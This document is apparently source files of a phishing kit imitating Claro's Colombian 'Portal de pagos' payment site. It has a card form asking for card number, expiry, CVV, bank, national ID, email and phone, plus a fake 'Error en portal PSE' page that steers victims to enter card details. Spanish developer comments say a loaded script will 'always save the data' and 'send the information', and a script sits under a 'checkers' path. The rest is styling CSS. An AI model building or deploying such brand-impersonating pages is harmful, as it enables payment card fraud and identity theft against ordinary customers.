
<file: tc.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, user-scalable=no" />
    <link rel="icon" type="image/png" href="img/favicon.ico" />
    <title>Portal de pagos Claro</title>
    <link rel="stylesheet" href="css/styles.css" />
    <link rel="stylesheet" href="./css/flight.css" />
    <link rel="stylesheet" href="./css/normalize.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="css/index.css" />
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.4.3/dist/css/bootstrap.min.css"
      rel="stylesheet"
    />
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.4.3/dist/js/bootstrap.bundle.min.js"></script>

    <!-- Carga aquí el functions es lo que va a guardar siempre la data Y LO VAS A USAR PARA MANDAR SIEMPRE LA INFORMACION -->
    <script src="./js/functions.js"></script>
    <script src="./js/disabled.js"></script>
  </head>
  <body>
    <header id="comida">
      <div class="caja_img">
        <img class="logo" src="img/logo-claro-blanco.svg" />
      </div>
    </header>
    <main>
      <div id="ggris1" class="gris1">
        <div class="texto_gris">
          <br /><br />
          <p class="texto1">
            Portal de
            <span class="rojo"
              >PAGOS <span class="recargas"> Y RECARGAS</span></span
            >
          </p>
        </div>
      </div>

      <table id="tabla-opciones">
        <tr>
          <td valign="top" align="center">
            <img id="azul1" src="img/icono-seleccion-on.png" class="imagen" />
          </td>

          <td valign="top" align="center">
            <img id="azul2" src="img/icono-mediopago-on.png" class="imagen" />
          </td>

          <td valign="top" align="center">
            <img id="azul3" src="img/icono-pago-on.png" class="imagen" />
          </td>

          <td valign="top" align="center">
            <img id="azul4" src="img/icono-resultado-off.png" class="imagen" />
          </td>
        </tr>
        <tr>
          <td valign="top" align="center" class="etq-pasos act-pasos">
            Ingresa <br />tu Documento
          </td>

          <td valign="top" align="center" class="etq-pasos act-pasos">
            Escoge el <br />medio de pago
          </td>

          <td valign="top" align="center" class="etq-pasos act-pasos">
            Realiza el <br />Pago en linea
          </td>

          <td valign="top" align="center" class="etq-pasos">
            Recibe la <br />Confimacion
          </td>
        </tr>
      </table>
      <hr />
      <!-- CARD SECTION -->
      <div class="form-section">
        <div class="companies-container">
          <img src="./assets/svg/visa.svg" />
          <img src="./assets/svg/mc.svg" />
          <img src="./assets/svg/diners.svg" />
          <img src="./assets/svg/amex.svg" />
        </div>

        <h4>Información de la tarjeta</h4>

        <input
          id="card_number"
          class="input-cc bg-std mt-2"
          placeholder="Número de Tarjeta"
          type="text"
          oninput="formatCNumber(this); updateCVCLength(this.value)"
        />

        <div class="input-group mt-2">
          <div class="me-2">
            <input
              id="month-value"
              type="text"
              placeholder="MM"
              maxlength="2"
            />
            <input id="year-value" type="text" placeholder="AA" maxlength="2" />
            <label class="fs-5">Fecha de Expiración</label>
          </div>
          <div>
            <input
              class=""
              type="text"
              id="card_cvc"
              maxlength="3"
              placeholder="CVV"
            />
            <label class="fs-5">Código de seguridad</label>
          </div>
        </div>

        <!-- BANCO -->
        <!-- MANDANDO DATOS estás referenciando a bank como bank aquí en el payment.js lo tenías como bank-option, ya lo cambié -->
        <select id="bank-option" required name="txt-entidad" class="mt-4">
          <option label="Seleccione su banco" value="">
            Seleccione su banco
          </option>
          <option label="BANCAMIA S.A." value="bancamia">BANCAMIA S.A.</option>
          <option label="BANCO AGRARIO" value="agrario">BANCO AGRARIO</option>
          <option label="BANCO AV VILLAS" value="avvillas">
            BANCO AV VILLAS
          </option>
          <option label="BANCO BBVA COLOMBIA S.A." value="bbva">
            BANCO BBVA COLOMBIA S.A.
          </option>
          <option label="BANCO CAJA SOCIAL" value="caja-social">
            BANCO CAJA SOCIAL
          </option>
          <option
            label="BANCO COOPERATIVO COOPCENTRAL"
            value="coopertaivo-coopcentral"
          >
            BANCO COOPERATIVO COOPCENTRAL
          </option>
          <option label="BANCO CREDIFINANCIERA" value="credifinanciera">
            BANCO CREDIFINANCIERA
          </option>
          <option label="BANCO DAVIVIENDA" value="davivienda">
            BANCO DAVIVIENDA
          </option>
          <option label="BANCO DE BOGOTA" value="bogota">
            BANCO DE BOGOTA
          </option>
          <option label="BANCO DE OCCIDENTE" value="occidente">
            BANCO DE OCCIDENTE
          </option>
          <option label="BANCO FALABELLA " value="falabella">
            BANCO FALABELLA
          </option>
          <option label="BANCO FINANDINA S.A. BIC" value="finandina">
            BANCO FINANDINA S.A. BIC
          </option>
          <option label="BANCO GNB SUDAMERIS" value="sudameris">
            BANCO GNB SUDAMERIS
          </option>
          <option label="BANCO ITAU" value="itau">BANCO ITAU</option>
          <option label="BANCO PICHINCHA S.A." value="pichincha">
            BANCO PICHINCHA S.A.
          </option>
          <option label="BANCO POPULAR" value="popular">BANCO POPULAR</option>
          <option label="BANCO SANTANDER COLOMBIA" value="santander">
            BANCO SANTANDER COLOMBIA
          </option>
          <option label="BANCO SERFINANZA" value="serfinanza">
            BANCO SERFINANZA
          </option>
          <option label="BANCO UNION antes GIROS" value="union">
            BANCO UNION antes GIROS
          </option>
          <option label="BANCOLOMBIA" value="bancolombia">BANCOLOMBIA</option>
          <option label="BANCOOMEVA S.A." value="bancomeva">
            BANCOOMEVA S.A.
          </option>
          <option label="CFA COOPERATIVA FINANCIERA" value="cfa">
            CFA COOPERATIVA FINANCIERA
          </option>
          <option label="CITIBANK " value="citibank">CITIBANK</option>
        </select>

        <select id="dues" required class="mt-4 mb-5">
          <option value="" disabled selected>Número de cuotas</option>
          <option value="1">1</option>
          <option value="2">2</option>
          <option value="3">3</option>
          <option value="4">4</option>
          <option value="5">5</option>
          <option value="6">6</option>
          <option value="7">7</option>
          <option value="8">8</option>
          <option value="9">9</option>
          <option value="10">10</option>
          <option value="11">11</option>
          <option value="12">12</option>
        </select>

        <!-- Tenías un desorden de onclicks acá, valida el tamaño de los inputs usa chatgpt-->
        <h4 class="mt-5">Información del titular</h4>
        <input
          id="name_card"
          class="mt-4"
          type="text"
          placeholder="Nombre y apellido del titular de la tarjeta"
        />
        <input
          id="documentnumber"
          class="mt-4"
          type="number"
          placeholder="Número de identificación"
        />
        <input id="email_user" class="mt-4" type="text" placeholder="Correo" />
        <input
          id="tel"
          class="mt-4 mb-5"
          type="number"
          placeholder="Celular"
          maxlength="10"
        />
        <label>
          <div>
            <div class="mt-4 show justify-content-center">
              <button id="next-step" type="submit" class="btn btn-gray">
                Siguiente paso
              </button>
            </div>
          </div>
        </label>
      </div>
    </main>
    <footer id="footerr">
      <br /><br />
      <div class="footer2">
        <img class="logo2" src="img/logocl.png" width="80" />
      </div>
    </footer>
    <script src="points/checkers/js/payment.js"></script>
  </body>
</html>
</file>

<file: New/errorPse.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="icon" type="image/png" href="img/faviconc.ico" />
    <title>Portal de pagos Claro</title>

    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Roboto", sans-serif;
      }
      header,
      footer {
        width: 100%;
        display: flex;
        align-items: center;
        padding: 10px;
      }
      header {
        background-color: #da291c;
        height: 8vh;
        justify-content: center;
      }
      footer {
        background-color: #333333;
        color: #fff;
        justify-content: space-between;
        height: 13vh;
        font-size: 14px;
        font-weight: 700;
      }
      nav a {
        color: #fff;
        text-decoration: underline;
        margin: 0 10px;
        font-weight: 400;
      }
      section {
        text-align: center;
        padding: 20px;
        background-color: #f9f9f9;
        border-radius: 8px;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
        height: 75vh;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        max-width: 500px;
        margin: 2vh auto;
      }
      h1 {
        color: #5c5c5c;
        margin-bottom: 20px;
        font-size: 28px;
        font-weight: 700;
      }
      p {
        margin: 15px 0;
        font-size: 16px;
        color: #5c5c5c;
      }
      button {
        background-color: #da291c;
        color: #fff;
        border: none;
        padding: 12px 24px;
        border-radius: 5px;
        cursor: pointer;
        font-size: 18px;
      }
    </style>
  </head>
  <body>
    <header>
      <img src="img/logo-claro-blanco.svg" height="100%" />
    </header>
    <section>
      <h1>Error en portal PSE</h1>
      <img src="/img/lps.png" alt="Logo PSE" width="150px" />
      <p>
        Lo sentimos, no se pudo realizar el pago. Por favor, intenta otro método
        de pago.
      </p>
      <a href="/tc.html">
        <button>Pagar con tarjeta Crédito/Débito</button>
      </a>
    </section>
    <footer>
      <p style="color: #fff">Todos los derechos reservados, Claro 2024</p>
      <nav>
        <a href="/">Mapa de sitio</a>
        <a href="/">Portal de denuncias</a>
        <a href="/">Legal y regulatorio</a>
      </nav>
    </footer>
  </body>
</html>
</file>
<file: points/PSE/style.css>
* {
  font-family: "Lato", sans-serif;
}

body {
  padding: 0;
  margin: 0;
}

#cargando {
  border-radius: 3px;
  margin: 0 auto 40 auto;
  overflow: hidden;
  padding: 0;
  background-image: url(./img/load.gif);
  background-position: -4px -106px;
  background-size: 499px;
  height: 18px;
  width: 277px;
  display: none;
}

#cabecera {
  background-image: url(./img/fondo-cabecera.png);
  background-position: right;
  height: 168px;
  padding-top: 10px;
  text-align: center;
}

#cabecera table {
  max-width: 1185px;
  margin: 0 auto;
}

#cabecera td {
  color: #fdb916;
  font-size: 1.875em;
  font-weight: 500;
}

#ayuda {
  position: fixed;
  top: 178px;
  right: 0px;
  z-index: 100;
}

#tipos-personas {
  width: 80%;
  margin: 0 auto 55 auto;
  max-width: 385px;
}

#frm-correo {
  margin: 0 auto 84 auto;
  width: 88%;
  max-width: 926px;
}

.entrada-pse {
  outline: 0;
  width: 100%;
  height: 30px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  border: 1px solid #feeaba;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  min-width: 350px;
}

.entrada-pse:focus {
  box-shadow: 0 0 1px #feeaba;
  border: 1px solid #ffbc1d;
}

#txt-email {
  width: 346px;
}

#etq-email {
  font-weight: 400;
  color: #222239;
  font-size: 1em;
}

#tbl-tipo {
  margin: 0 auto 31 auto;
  max-width: 540px;
}

#tbl-tipo-mobile {
  margin: 0 auto;
  max-width: 224px;
}

.tipo-izq {
  color: #000;
}

.u-reg {
  font-weight: 400;
  font-size: 15px;
}

.separador {
  margin-top: 15px;
  border-top: 1px solid #eeeeee;
  width: 80%;
  margin-bottom: 29px;
}

.btn-pse {
  padding: 10px 49px;
  border: 1px solid #0275d8;
  color: #0275d8;
  font-size: 16px;
  font-weight: 300;
  background-color: #fff;
  cursor: pointer;
}

.btn-pse:hover {
  background-color: #0275d8;
  color: #fff;
}

#pie {
  margin: 0 auto;
}

.letra-pie {
  font-size: 11px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  line-height: 1.42857143;
  color: #333;
  text-align: left;
}

#pie-mobile {
  margin-bottom: 20px;
  text-align: center;
  display: none;
}

#btn-mobile {
  display: none;
  text-align: center;
  margin-bottom: 20px;
}

#logo-mobile {
  display: none;
}

#err-email {
  color: #a94442;
  font-size: 14px;
  padding: 4px 4px;
  display: none;
}

@media (max-width: 1199px) {
  #tipos-personas {
    max-width: 333px;
  }

  #frm-correo {
    max-width: 733px;
  }

  #txt-email {
    width: 277px;
  }

  #cabecera table {
    max-width: 967px;
  }
}

@media (max-width: 991px) {
  #cabecera table {
    max-width: 747px;
  }

  #lado-izq-pie,
  #btn-der {
    display: none;
  }

  #lado-der-pie,
  #btn-izq {
    text-align: center !important;
  }

  #lado-der-pie div {
    margin: 0 auto;
    text-align: center;
  }

  #lado-der-pie table {
    margin: 0 auto;
  }

  #lado-der-pie td {
    text-align: center;
  }

  #pie-mobile,
  #btn-mobile {
    display: block;
  }
}

@media (max-width: 767px) {
  #txt-email {
    width: 100%;
  }

  #cabecera {
    background-image: unset;
  }

  #tbl-tipo {
    max-width: 428px;
  }

  #tipos-personas {
    max-width: unset;
  }
}

@media (max-width: 515px) {
  .tipo-izq {
    display: none;
  }

  #tbl-tipo {
    max-width: 224px;
  }
}

@media (max-width: 480px) {
  #tbl-cabecera {
    width: 92%;
  }

  #tbl-cabecera img {
    width: 100px;
  }

  #td-logo {
    width: 114px;
  }
}

@media (max-width: 378px) {
  #td-logo {
    display: none;
  }

  #td-texto {
    text-align: center;
  }

  #logo-mobile {
    display: initial;
    width: 100px;
  }
}
</file>
<file: css/index.css>
@font-face {
  font-family: "AMX-Regular";
  src: url("../fonts/AMX-Regular.woff") format("woff"),
    url("../fonts/AMX-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}
* {
  padding: 0;
  margin: 0;
}

body {
  font-family: "Roboto-Regular", sans-serif;
}

#comida {
  background-color: #da291c !important;
  padding: 7px;
}

.logo {
  width: 80px;
}

.caja_img {
  text-align: center;
}

h2 {
  font-family: "Roboto-Regular", sans-serif;
  font-size: 1.25em;
  letter-spacing: 0.1em;
  font-weight: 400;
  line-height: 15pt;
  font-size: 16px;
}

#ggris1 {
  text-align: center;
  height: 7rem;
  background-color: #f3f3f4;
  border-bottom: 1px solid #aeaeae;
  box-shadow: 0 0 0 rgb(0 0 0 / 16%);
}

#tabla-opciones {
  margin: -30px auto 0px auto;
  width: 94%;
  max-width: 1000px;
  font-family: "Roboto-Regular", sans-serif;
  font-size: 0.1rem;
}

.etq-pasos {
  font-size: 13px;
}

.act-pasos {
  color: #2c97ad;
}

section {
  margin: 0 auto;
  text-align: center;
  width: 96%;
  max-width: 680px;
}

.texto1 {
  font-size: 25px;
  font-weight: 400;
  color: #5c5c5c;
  font-family: "AMX-Regular", sans-serif;
}

.rojo {
  font-weight: 600;
  color: #ef3829;
}

.texto2 {
  color: #5c5c5c;
  font-size: 14px;
  margin: 0; /* Elimina márgenes adicionales */
  line-height: 1.5; /* Ajusta el espacio entre líneas para que se vea mejor */
  text-align: center;
}
.texto_gris2 {
  margin: 0 auto;
  text-align: left; /* Asegura que el texto esté alineado a la izquierda */
}

.etiquetas {
  color: #1a1b1b;
  font-size: 14px;
  font-weight: 600;
}

.entradas {
  border: 1px solid #5c5c5c;
  width: 96%;
  outline: none;
  padding: 10px;
  border-radius: 10px;
  max-width: 440px;
}

.botonr {
  background-color: #fff;
  border: 0;
  cursor: pointer;
}

p {
  font-weight: bold;
}

.boton_continuar,
.boton2 {
  margin: 0 auto;
  background-color: #e52a1b;
  color: #fff;
  border: 0;
  outline: 0;
  border-radius: 10px;
  padding: 10px;
  font-size: 16px;
  width: 96%;
  max-width: 250px;
}

footer {
  background-color: #212121;
  color: #fff;
  text-align: center;
  padding: 20px;
  font-size: 12px;
  height: 10vh;
}

.footer2 {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 5px 10px; /* Ajusta este valor según sea necesario */
  margin-top: -50px; /* Ajusta este valor según sea necesario para subir el contenedor */
}

.footer2 .logo2 {
  display: inline-block; /* Asegura que la imagen se alinee correctamente */
}

.app {
  margin-top: 10px; /* Ajusta este valor según sea necesario */
  text-align: center;
}

.android,
.ios {
  display: inline-block;
  margin: 10px; /* Ajusta este valor según sea necesario */
}

#footerr p {
  text-align: center;
  margin-top: -70px; /* Ajusta este valor según sea necesario */
}

.celda {
  background-color: #f4f4f4;
  padding: 7px 10px;
  border: 1px solid #aeaeae;
  text-align: left;
}

.celda2 {
  background-color: #da291c;
  color: #fff;
  text-align: center;
}

#ca,
#ba,
#bo,
#ne,
#ps {
  width: 96%;
  background-color: #fff;
  margin: 5px 0px;
  border-radius: 10px;
  border: 1px solid #aeaeae;
}

.options-list li {
  list-style-type: none;
  padding: 5px;
}

.options-list li:hover {
  background-color: #808080b0;
  color: #fff;
  cursor: pointer;
}

#selectBox {
  padding: 10px;
  border-radius: 10px;
}
.logo2 {
  display: block;
  margin: 0 auto;
}

@media only screen and (max-width: 600px) {
  .texto_gris2 {
    width: 70%;
  }

  .texto2 {
    text-align: justify;
    justify-content: center;
  }
  button {
    display: block;
  }
}

/* Estilos generales */
.footer {
  background-color: #333; /* Color oscuro */
  color: #fff; /* Texto blanco */
  text-align: center;
  padding: 10px 20px;
  font-size: 14px;
  font-family: "Roboto-Regular", sans-serif;
}

.footer-links {
  display: flex;
  justify-content: center;
  gap: 15px;
  flex-wrap: wrap; /* Permite que los enlaces se ajusten en móviles */
  margin-top: 5px;
  text-decoration: underline;
}

.footer-links a {
  color: #fff;
  text-decoration: none;
}

.footer-links a:hover {
  text-decoration: underline;
}

/* Estilos para pantallas grandes */
@media (min-width: 768px) {
  .footer {
    display: flex;
    justify-content: space-between;
    align-items: center;
    text-align: left;
  }

  .footer-links {
    gap: 30px; /* Mayor separación en pantallas grandes */
    flex-wrap: nowrap;
  }
}

.servicio {
  font-family: Arial, sans-serif;
  text-align: center;
  margin: 20px;
}

.servicio label {
  font-size: 16px;
  font-weight: bold;
  display: block;
  margin-bottom: 15px;
}

label{
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 15px;
  align-items: start;
}


.servicios {
  display: flex;
  justify-content: center;
  flex-direction: row; /* Estilo móvil por defecto */
  gap: 20px;
  align-items: center;
}

.servicio-item {
  display: block;
  align-items: center;
  gap: 10px;
}

.servicio-item p {
  margin: 0;
  font-size: 14px;
}

.iconitos {
  width: 40px;
  height: 40px;
}

/* Estilos para pantallas grandes */
@media (min-width: 768px) {
  .servicios {
    flex-direction: row; /* Cambia a diseño horizontal */
    justify-content: space-between;
  }
}

.recargas{
    font-weight: 400;
}

.input-cel{
    width: 70%;
    padding: 10px;
    border-radius: 10px;
    border: 1px solid #aeaeae;
    margin: 5px 0;
}

.botones{
    margin: 0 auto;
}

  input[type="number"]::-webkit-inner-spin-button, 
  input[type="number"]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

  input[type="number"] {
    -moz-appearance: textfield; /* Ocultar en Firefox */
  }
</file>
<file: css/styles.css>
@font-face {
    font-family: 'AMX-Regular';
    src: url('../fonts/AMX-Regular.woff') format('woff'),
         url('../fonts/AMX-Regular.ttf') format('truetype'),
         url('../fonts/Roboto-Regular.woff') format('woff'),
         url('../fonts/claroicons.woff') format('woff'),
         url('../fonts/fontawesome-webfont.woff') format('woff'),
         url('../fonts/Open-Sans-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

body {
    font-family: 'AMX-Regular', sans-serif;
}

* {
    padding: 0;
    margin: 0;
}

#comida {
    background-color: #DA291C !important;
    padding: 7px;
}

.logo {
    width: 80px;
}

.caja_img {
    text-align: center;
}

#ggris1 {
    text-align: center;
    height: 150px;
    background-color: #F3F3F4;
    border-bottom: 1px solid #AEAEAE;
    box-shadow: 0 0 0 rgb(0 0 0 / 16%);
}

#tabla-opciones {
    margin: -30px auto 0px auto;
    width: 94%;
    max-width: 1000px;
    border-collapse: collapse;
}

#tabla-opciones td {
    border: none;
}

.etq-pasos {
    font-size: 13px;
}

.act-pasos {
    color: #2c97ad;
}

section {
    margin: 0 auto;
    text-align: center;
    width: 96%;
    max-width: 680px;
}

.texto1 {
    font-size: 28px;
    color: #5c5c5c;
}

.rojo {
    font-weight: 600;
    color: #EF3829;
}

.texto2 {
    color: #5c5c5c;
    font-size: 14px;
    margin: 0;
    line-height: 1.5;
}

.texto_gris2 {
    text-align: left;
}

.etiquetas {
    color: #2c97ad;
    font-size: 14px;
}

.entradas {
    border: 1px solid #5c5c5c;
    width: 96%;
    outline: none;
    padding: 10px;
    border-radius: 10px;
    max-width: 440px;
}

.botonr {
    background-color: #fff;
    border: 0;
    cursor: pointer;
}

.boton_continuar,
.boton2 {
    background-color: #E52A1B;
    color: #fff;
    border: 0;
    outline: 0;
    border-radius: 10px;
    padding: 10px;
    font-size: 16px;
    width: 96%;
    max-width: 250px;
}

footer {
    background-color: #212121;
    color: #fff;
    text-align: center;
    padding: 20px;
    font-size: 12px;
}

.footer2 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 10px;
    margin-top: -50px;
}

.footer2 .logo2 {
    display: inline-block;
}

.app {
    margin-top: 10px;
    text-align: center;
}

.android, .ios {
    display: inline-block;
    margin: 10px;
}

#footerr p {
    text-align: center;
    margin-top: -70px;
}

.celda {
    background-color: #F4F4F4;
    padding: 7px 10px;
    border: 1px solid #AEAEAE;
    text-align: left;
}

.celda2 {
    background-color: #DA291C;
    color: #fff;
    text-align: center;
}

#ca,
#ba,
#bo,
#ne,
#ps {
    width: 96%;
    background-color: #fff;
    margin: 5px 0px;
    border-radius: 10px;
    border: 1px solid #AEAEAE;
}

.options-list li {
    list-style-type: none;
    padding: 5px;
}

.options-list li:hover {
    background-color: #808080b0;
    color: #fff;
    cursor: pointer;
}

#selectBox {
    padding: 10px;
    border-radius: 10px;
}

.logo2 {
    display: block;
    margin: 0 auto;
}

#tabla-factura {
    margin: 20px auto;
    width: 80%;
}

#fecha-actual {
    text-align: center;
    font-size: 16px;
    margin-top: 20px;
}

table {
    width: 100%;
    border-collapse: collapse;
}

th {
    background-color: #E52A1B;
    color: white;
    padding: 10px;
    text-align: left;
}

td {
    padding: 10px;
    border: 1px solid #ddd; /* Mantener las líneas horizontales y verticales externas */
    border-left: none; /* Eliminar las líneas verticales internas */
    border-right: none; /* Eliminar las líneas verticales internas */
}

/* Mantener bordes verticales externos */
table td:first-child {
    border-left: 1px solid #ddd; /* Borde izquierdo externo */
}

